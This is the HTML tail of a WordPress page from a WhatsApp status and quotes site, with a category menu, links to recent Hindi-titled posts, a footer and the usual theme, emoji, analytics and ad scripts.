	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-skyscraper" id='revbid-big-skyscraper-1451' style='min-width: 120px; min-height: 600px;text-align:center'></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 22:25:56 -->